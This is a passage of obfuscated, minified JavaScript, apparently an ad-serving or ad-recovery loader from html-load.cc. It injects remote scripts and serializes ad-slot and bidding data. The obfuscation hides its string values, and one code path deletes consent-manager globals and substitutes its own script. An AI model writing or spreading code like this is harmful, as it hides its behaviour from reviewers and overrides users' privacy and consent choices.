0,(function(){var t;return Lu(this,(function(e){const n=a1M;switch(e[n(2518)]){case 0:return r&&function(){const t=n;if(!(window[t(3289)]||Math[t(858)]()>=.001))try{var e=new XMLHttpRequest;e[t(650)](t(488),t(375)[t(2845)](t(2514),t(3316)),!0),e[t(1259)]()}catch(e){console[t(758)](e)}}(),[4,(t=new $u)[n(2061)]()];case 1:return e[n(633)](),[2,t]}}))}))}({monitoring:!1})[n(3043)]((t=>t[n(1862)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(3280)))),100))),r=await Promise[n(3181)]([t,e]);if(r&&r[n(1647)])return st.A[n(3131)](n(866)[n(2845)](r[n(885)])),!0}catch(t){return st.A[n(3131)](n(2172),t),!1}}catch(t){return st.A[n(3131)](n(1285),t),st.A[n(758)](t,n(2764)),!1}var r;if(navigator[n(2473)][n(2509)](n(3357))||n(1610)===navigator[n(2473)]&&n(2371)===location[n(2718)])return!0;try{const t=[n(2530)];if([n(863),n(574)][n(2509)](navigator[n(2473)])&&t[n(717)]((t=>location[n(2718)][n(2332)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2845)](rt.A[n(2869)],n(2361)),kind:ht.MN[n(2362)],endpoint:rt.A[n(2869)]}));if(n(2595)===await t[n(3030)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2845)](rt.A[n(2869)],n(1710)),endpoint:rt.A[n(2869)]}));return await r[n(2503)]()}function rd(e){const n=t;if(Array[n(560)](e)){const t=e[n(1659)](rd);return t[n(2171)]>0&&n(601)==typeof t[0]?t[n(3237)](((t,e)=>String(t)[n(1701)](String(e),void 0,{numeric:!0,sensitivity:n(1661)}))):t}if(e&&n(2490)==typeof e&&null!==e){const t=Object[n(2317)](e)[n(3237)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=k(6964);window[t(2661)]=!1,window[t(2661)]=!1;const od=window[t(1108)][t(2718)],sd=(new URL(rt.A[t(2869)])[t(2718)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(2061)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2584)[t(2845)](t(840),t(1274)),r=document[t(644)](t(3033));r[t(2800)]=e,document[t(1220)][t(2699)](r)}()}catch(t){}zt.A[n(2061)](window);const o=null===(r=document[n(2993)])||void 0===r?void 0:r[n(1294)](n(516));if(o)window[n(3293)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2993)])||void 0===s?void 0:s[n(1294)](n(3081));t&&window[n(3293)](t,"*")}if(null===(i=document[n(2993)])||void 0===i||i[n(1050)](),function(){const t=n;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2844)===location[t(2472)]&&(location[t(2472)]="",wt.A[t(2025)](t(802),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2993)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2171)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1865)](i(413))?a:i(3065)[i(2845)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1294)](n(2609))||e[n(1294)](n(2096));if(null===r)throw new Error(n(951));return r=r[n(1865)]("//")?t[n(3290)]+r:r,new URL(r,t[n(501)])}(e,n);if(c[i(2718)]===s[i(2718)]&&c[i(2275)]===s[i(2275)])return null;c[i(2214)]=s[i(2214)],c[i(3290)]=/localhost|127.0.0.1/[i(3351)](s[i(2214)])?i(1128):i(3192),s[i(2275)]&&(c[i(2275)]=s[i(2275)]),Object[i(791)](o)[i(667)]((t=>{const e=i;let[n,r]=t;c[e(1046)][e(2025)](n,r)}));const l=(0,zu.R0)(n);return l[i(2515)](i(2096),c[i(501)]),l}(location,document[t(2993)],wt.A[t(488)](t(802),!1),e);return!!i&&(document[t(2993)][t(1718)]?(0,zu.WH)(i,document[t(2993)]):(0,zu.qj)(i),document[t(2993)][t(1050)](),console[t(1354)](t(1919)),!0)}({essential:""}))throw new Error(n(1164));try{window[n(3205)](new CustomEvent(n(1828)))}catch(t){}return Su[n(2997)](n(516))?(window[n(2590)]=rt.A[n(2124)],(0,ot.wZ)(e),st.A[n(1150)](e),st.A[n(3131)](n(2124),rt.A[n(2124)]),st.A[n(3131)](n(1765),rt.A[n(2759)]),st.A[n(3131)](n(1108),window[n(1108)][n(501)]),st.A[n(3131)](n(949),window[n(820)][n(2473)]),st.A[n(3131)](n(2522),(0,ot.LZ)()),st.A[n(3131)](n(1092),Cu.A[n(3158)]()[n(1935)]()),rt.A[n(3131)]||n(1879)===wt.A[n(488)](n(1378),!1)?((0,yu.z)((0,At.i7)(n(1799))),window[n(1278)]=ru.md,window[n(1997)]=ru.ks,window[n(1483)]=ru._,window[n(2619)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1146)],endpoint:rt.A[n(2869)]}),window[n(2744)]=ht.sH,window[n(1005)]=ht.EW,window[n(1982)]=t=>ku({_window:window,protectUrlContext:e,html:t}),window[n(1493)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(1354)](n(3028)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2696)])&&void 0!==i||(r[n(2696)]={}),window[n(2696)][n(1569)]=!0,window[n(2696)][n(1289)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2171)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2576)](e);let i="";for(let t=0;t<r[n(2171)];t++)i+=String[n(2785)](r[t]);return btoa(i)}(JSON[t(996)](rd({a_summary:{gpt:{paths:null===(e=window[t(2549)])||void 0===e||null===(e=e[t(2817)]())||void 0===e||null===(e=e[t(1588)]())||void 0===e?void 0:e[t(1659)]((e=>e[t(2991)]()))}},prebid:{config:null===(r=window[t(1651)])||void 0===r||null===(i=r[t(2224)])||void 0===i?void 0:i[t(3105)](r),userIds:null===(o=window[t(1651)])||void 0===o||null===(s=o[t(3155)])||void 0===s?void 0:s[t(3105)](o),adUnits:null===(a=window[t(1651)])||void 0===a?void 0:a[t(925)],installedModules:null===(c=window[t(1651)])||void 0===c?void 0:c[t(3075)],consentMetadata:null===(l=window[t(1651)])||void 0===l||null===(u=l[t(1598)])||void 0===u?void 0:u[t(3105)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1651)])||void 0===d||null===(h=d[t(1377)])||void 0===h?void 0:h[t(3105)](d),events:null===(m=window[t(1651)])||void 0===m||null===(f=m[t(761)])||void 0===f?void 0:f[t(3105)](m)}:void 0,gpt:{config:null===(p=window[t(2549)])||void 0===p||null===(g=p[t(2224)])||void 0===g?void 0:g[t(3105)](p),pubads:{slots:null===(b=window[t(2549)])||void 0===b||null===(b=b[t(2817)]())||void 0===b||null===(b=b[t(1588)]())||void 0===b?void 0:b[t(1659)]((e=>({adUnitPath:e[t(2991)](),attributeKeys:e[t(3345)](),categoryExclusions:e[t(1937)](),clickUrl:e[t(3299)](),slotId:e[t(957)](),sizes:e[t(2506)](),outOfPage:e[t(2810)](),services:e[t(1443)]()[t(1659)]((e=>({name:e[t(1541)]()}))),targeting:Object[t(2e3)](e[t(1714)]()[t(1659)]((n=>[n,e[t(2623)](n)])))}))),targeting:Object[t(2e3)](null===(w=window[t(2549)])||void 0===w||null===(w=w[t(2817)]())||void 0===w||null===(w=w[t(1714)]())||void 0===w?void 0:w[t(1659)]((e=>{const n=t;var r;return[e,null===(r=window[n(2549)])||void 0===r||null===(r=r[n(2817)]())||void 0===r?void 0:r[n(2623)](e)]})))}}})));try{var k,x;null===(k=(x=window)[t(1891)])||void 0===k||k[t(3105)](x,y)}catch(t){}return y};const l=Math[n(2256)](performance[n(3288)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(488)](e(1160));return i?Boolean(i):await r})(e)&&!vt(location[n(501)])&&!rt.A[n(3131)]&&n(1879)!==wt.A[n(488)](n(1378),!1))return(0,ot.mQ)(e,new Map([[n(1636),n(1597)]])),void st.A[n(3131)](n(2222));const u=(0,dt.i)();if(!u)return void st.A[n(3131)](n(819));const d=rt.A[n(2869)][n(2509)](n(2860));(0,ot.gX)(d?1:u[n(1980)]),st.A[n(3131)](n(699),u);const h=(window[n(1108)][n(2325)]+window[n(1108)][n(2472)])[n(2509)](n(2574))||n(1879)===wt.A[n(488)](n(2574),!1);if(!u)return st.A[n(3131)](n(1149));if(null!==(o=null==u?void 0:u[n(1579)])&&void 0!==o&&!o&&window[n(1360)]!==window[n(2293)])return st.A[n(3131)](n(1591));if(u[n(1821)]&&!rt.A[n(3131)]&&n(1879)!==wt.A[n(488)](n(1378),!1)&&!h){const[g,b]=await Promise[n(2089)]([(0,Nu.H4)(u[n(592)]),(0,Nu.jy)(u[n(1328)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(3131)](n(1166))}if(!u[n(1490)]&&!rt.A[n(3131)]&&n(1879)!==wt.A[n(488)](n(1378),!1)&&!h)return st.A[n(3131)](n(1842));wt.A[n(2713)](u[n(1984)]&&!!u[n(622)]),(0,Mu.Nq)();const[m,f]=null!=u&&u[n(3100)]||h?[!0,!0]:await Promise[n(2089)]([(0,Nu.H4)(u[n(592)]),(0,Nu.jy)(u[n(1328)])]);if(window[n(2696)][n(884)]=m,(0,Mu.B3)(),st.A[n(3131)](n(880),m),st.A[n(3131)](n(2347),f),u[n(1017)]){const w=await async function(t){const e=n;try{const n=wt.A[e(488)](e(3189));if(n)try{const r=JSON[e(1724)](n);if(r[e(343)]&&r[e(343)]+864e5>Date[e(3288)]())return nd(t)[e(3043)]((t=>{const n=e;t&&wt.A[n(2025)](n(3189),JSON[n(996)]({...t,cachedAt:Date[n(3288)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(2025)](e(3189),JSON[e(996)]({...r,cachedAt:Date[e(3288)]()})),r}catch(t){return st.A[e(758)](e(2973),t),{ivt:!1,reason:e(758)}}}(e);if(w[n(3189)])return(0,ot.mQ)(e,new Map([[n(1636),w[n(2205)]],[n(1254),m[n(1935)]()]])),void st.A[n(3131)](n(2946))}(0,ot.JR)(e,m,m&&f,null!==(s=u[n(2007)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(3388)])||void 0===a?void 0:a[n(1836)]((t=>t[n(2130)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2509)](d)||Math[l(858)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2549)]=window[o(2549)]||{},window[o(2549)][o(1198)]=window[o(2549)][o(1198)]||[],window[o(2549)][o(1198)][o(3252)]((()=>{const t=o,a=Math[t(2256)](performance[t(3288)]());let c=!1;window[t(2549)][t(2817)]()[t(2848)](t(2306),(e=>{const n=t;if(c)return;const r=e[n(1236)][n(2991)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2256)](performance[n(3288)]())})})),window[t(2549)][t(2817)]()[t(2848)](t(893),(o=>{const l=t;if(c)return;const u=o[l(1236)][l(2991)]()||"";if(!u||!s[u])return;if(o[l(2677)])return;c=!0;const d=Math[l(2256)](performance[l(3288)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2306)],d)}))}))})(e,c,o,u))})(e,u[n(2110)],u[n(1980)],m,f,null!==(c=v[n(2618)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(2549)];return!!e&&t(1903)===e[t(1251)][t(1935)]()}catch(t){return!1}}if(Cu.A[n(1580)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(2741)])&&!vt(location[n(501)]))return void st.A[n(3131)](n(1633));if(u[n(3340)]&&(0,mt.oi)(u[n(3340)]))return(0,ot.ME)(e),void st.A[n(3131)](n(2792));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1819)]=e[o(1984)],window[o(584)]=e[o(2110)];let c,l,u,d=!1,h=!1;if(_t(),r){var m;if(st.A[o(3131)](o(1515),e[o(2586)]),null!==(m=e[o(2586)])&&void 0!==m&&m[o(2130)]){var f;st.A[o(3131)](o(2614),e[o(1984)]);const n=null!==(f=e[o(2586)][o(1357)])&&void 0!==f?f:"eu";(o(2089)===n||"eu"===n&&e[o(1984)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3376)])&&void 0!==i?i:3e3;if(st.A[r(3131)](r(723)),await async function(t){const e=r,n=e(956);try{const t=localStorage[e(1961)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1724)](t);if(r&&r>Date[e(3288)]())return st.A[e(3131)](e(1117)[e(2845)](n,e(1499))[e(2845)](r-Date[e(3288)](),"ms")),n}}catch(t){st.A[e(758)](e(2422),t)}st.A[e(3131)](e(2192));const i=await kt(t);try{localStorage[e(384)](n,JSON[e(996)]({value:i,expiresAt:Date[e(3288)]()+3e5})),st.A[e(3131)](e(924)+i)}catch(t){st.A[e(758)](e(2770),t)}return i}(s))return st.A[r(3131)](r(1615)),!1;st.A[r(3131)](r(1526)[r(2845)](n[r(1636)],r(3218))),r(2467)===n[r(1636)]?(n[r(2843)]&&(window[r(465)]=n[r(2843)]),n[r(2214)]&&(window[r(1979)]=n[r(2214)])):r(865)===n[r(1636)]&&(window[r(1109)]=n[r(2843)],n[r(3341)]&&(window[r(3052)]=n[r(3341)])),st.A[r(3131)](r(2324));const a=t=>{const e=r;try{t()}catch(t){st.A[e(758)](e(554),t)}};a((()=>delete window[r(1313)])),a((()=>delete window[r(1604)])),a((()=>delete window[r(1901)])),a((()=>window[r(1311)][r(2637)]&&window[r(1311)][r(2637)][r(3060)][r(1050)]())),a((()=>window[r(1311)][r(932)]&&window[r(1311)][r(932)][r(3060)][r(1050)]())),a((()=>window[r(1311)][r(2067)]&&window[r(1311)][r(2067)][r(3060)][r(1050)]()));const c=document[r(2420)](r(1220))[0],l=r(2467)===n[r(1636)]?""[r(2845)](rt.A[r(2869)],r(2475)):r(865)===n[r(1636)]?""[r(2845)](rt.A[r(2869)],r(3386)):r(1047)===n[r(1636)]||r(1742)===n[r(1636)]?n[r(1742)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(644)](r(3033));return d[r(2238)]=!0,d[r(1636)]=r(2603),d[r(2096)]=u,c[r(2699)](d),st.A[r(3131)](r(3215)[r(2845)](n[r(1636)],r(487))),!0}(t,rt.A[o(2869)],e[o(2586)]))}const n=kt(1e4)[o(3043)]((n=>{const r=o,i=!n;return st.A[r(3131)](r(2731)[r(2845)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1M;window[n(1313)]?window[n(1313)](n(2848),2,(i=>{const o=n;r=i[o(2626)],st.A[o(3131)](o(3374),i),!e||i[o(2799)]?o(1533)===i[o(1893)]||o(1310)===i[o(1893)]?t(!0):st.A[o(3131)](o(2729),i[o(1893)]):st.A[o(3131)](o(357),i[o(2799)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3181)]([i,s]);return window[n(1313)]&&void 0!==r&&window[n(1313)](n(882),2,(t=>{const e=n;st.A[e(3131)](e(1518),t)}),r),a}(0,e[o(1984)]),h=!u),[o(3099),o(2943),o(2734)][o(717)]((t=>location[o(2214)][o(2332)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1313)](n(2848),2,(e=>{const r=n;var i;window[r(1900)]=!(!e[r(2799)]||1==(null!==(i=e[r(2554)][r(2403)][1])&&void 0!==i?i:0)),window[r(1313)](r(882),2,(function(){const t=r;st.A[t(3131)](t(3103))}),e[r(2626)]),t()})),setTimeout((()=>{e(new Error(n(2809)))}),104)}))[o(2285)]((t=>{const e=o;st.A[e(758)](e(3306),t)})),st.A[o(3131)](o(1900),window[o(1900)])))}if(e[o(1568)]&&(0,dt.I)(e[o(1568)],r,i,t),wt.A[o(488)](o(3032),!1)){var p;const t=wt.A[o(488)](o(3032),!1)[o(3003)](",");e[o(561)]=(null!==(p=e[o(561)])&&void 0!==p?p:[])[o(2960)]((e=>t[o(717)]((t=>e.id[o(2509)](t)))))}e[o(561)]=yt(null!==(s=e[o(561)])&&void 0!==s?s:[]),e[o(3067)]=yt(e[o(3067)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(667)]((t=>t[r(1663)](e,n))),b[r(2025)](e,n)}),r)[0],[v,y]=bt(g,b[o(2025)][o(1776)](b),r),k=null===(a=window[o(2696)])||void 0===a?void 0:a[o(1198)];if(window[o(2696)]={...window[o(2696)],...v},Array[o(560)](k)&&k[o(667)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(501)]))return void st.A[o(3131)](o(3270));const x=await(0,ft.C8)(t,rt.A[o(2869)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(561)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2869)]);e[r(2718)]=""[r(2845)](t,".")[r(2845)](e[r(2718)]),gt(e[r(501)])}const l=n?(0,ft.XV)(rt.A[r(2869)],0):rt.A[r(2869)];if(pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:l+r(1590),kind:ht.MN[r(1146)],endpoint:l})),null!==(i=e[r(561)])&&void 0!==i&&i[r(1836)]((t=>{const e=r;var n;return null===(n=t[e(3088)])||void 0===n?void 0:n[e(717)]((t=>t[e(625)]))}))&&pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:r(2126),kind:ht.MN[r(1146)],endpoint:l})),null!==(s=e[r(561)])&&void 0!==s&&s[r(1836)]((t=>{const e=r;var n;return null===(n=t[e(3088)])||void 0===n?void 0:n[e(717)]((t=>t[e(1740)]||t[e(2566)]||t[e(2746)]||t[e(1887)]||t[e(3260)]||t[e(1692)]||t[e(3048)]||t[e(978)]||t[e(2103)]||t[e(1798)]))}))&&(pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:r(1471),kind:ht.MN[r(1146)],endpoint:l})),pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:l+r(1572),kind:ht.MN[r(1146)],endpoint:l}))),null!==(a=e[r(561)])&&void 0!==a&&a[r(1836)]((t=>{const e=r;var n;return null===(n=t[e(3088)])||void 0===n?void 0:n[e(717)]((t=>(0,mt.P)(t[e(1740)])&&e(3044)===t[e(1740)][e(2341)][e(1636)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(811),kind:ht.MN[r(1146)],endpoint:l});pt(r(2732),r(3033),e)}null!==(c=e[r(561)])&&void 0!==c&&c[r(1836)]((t=>{const n=r;var i;return null===(i=t[n(3088)])||void 0===i?void 0:i[n(717)]((t=>(0,mt.$8)(e[n(3341)],t[n(1740)])))}))&&pt(r(2732),r(3033),(0,ht.Wq)({protectUrlContext:t,url:r(1586),kind:ht.MN[r(1146)],endpoint:l}))})(t,e,x);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",M={};const _=o(3018)+btoa(location[o(2718)]);document[o(2848)](o(2165),(()=>window[_]=Date[o(3288)]())),window[o(2848)](o(1739),(()=>window[_]=Date[o(3288)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(2070)])return!0;(0,xt.td)(e,i),(0,xt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(561)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,xt.Y1)(g,a),z!==window[n(1108)][n(501)][n(3003)]("#")[0]&&(z=window[n(1108)][n(501)][n(3003)]("#")[0],null!==(l=e[n(1153)])&&void 0!==l&&l&&c[n(667)]((t=>{const e=n;var r;return null===(r=document[e(2191)](t))||void 0===r?void 0:r[e(1050)]()})),(null===(u=e[n(526)])||void 0===u||u)&&(M={},g[n(667)]((t=>t[n(1713)](b))))),(0,xt.Wf)(g,M))return!1;(0,xt.t_)(g,b);const d=(0,xt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:x,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2696)]={...window[n(2696)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2936)])&&void 0!==s?s:[]),g[n(667)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1805)][e(2057)][e(2936)])&&void 0!==r?r:[])})),!S&&e[n(828)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(828)])}),1e4)),!0}))[o(3381)]()})(e,u,m,f)}catch(k){st.A[n(758)](k,n(2953),k[n(3353)])}}catch(x){throw x}finally{_t(),(0,Nu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
